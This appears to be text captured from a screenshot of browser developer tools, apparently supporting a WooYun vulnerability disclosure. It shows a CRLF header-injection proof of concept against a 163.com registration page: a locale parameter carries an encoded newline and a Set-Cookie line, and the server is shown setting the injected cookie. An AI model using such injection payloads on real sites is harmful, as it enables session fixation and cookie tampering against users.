 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://reg.163.com/reg/reg.jsp?locale=cn_ZH%0aset-cookie:test%3d123123&product=rms&url=http://art.campus.163.com/applyJob.do?lan=zh&loginurl=http://art.campus.163.com/applyJob.do?lan=zh
Enable Post data Enable Referrer
邮箱帐号注册 VIP邮箱注册
7f Highlight All Match Case 1 of 1 match
Inspector Console Debugger Style Editor Performance Network
✓ Method File Domain Type Transferred Size 0 ms
200 GET reg.jsp?locale=cn_ZHset-cookie:test=12312... reg.163.com html 3.79 KB 10.34 KB → 285 ms
200 GET global.css?20151013101 reg.163.com css cached 20.66 KB
200 GET skin.css?20151013101 reg.163.com css cached 10.91 KB
200 GET autoComplete.css?20151013101 reg.163.com css cached 1.44 KB
200 GET reg.css?20151013101 reg.163.com css cached 0.64 KB
200 GET popup.css?20151013101 reg.163.com css cached 0.79 KB
200 GET jquery-1.4.2-min.js?201207241140 reg.163.com js cached 70.92 KB
Headers Cookies Params Response Timings
Filter cookies
Response cookies
TEST: "123123"
SID: "1a7da8df-9a81-4cff-992b-accccc10d0d1"
path: "/"
locale: "cn_ZH"
TEST: "123123"
domain: ".163.com"
All HTML CSS JS XHR Fonts Images Media Flash Other 18 requests, 232.45 KB, 2.03 s Clea
Net CSS JS Security Logging Server Clear Filter output
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More] <unknow
window.controllers is deprecated. Do not use it for UA detection.
www.wooyun.org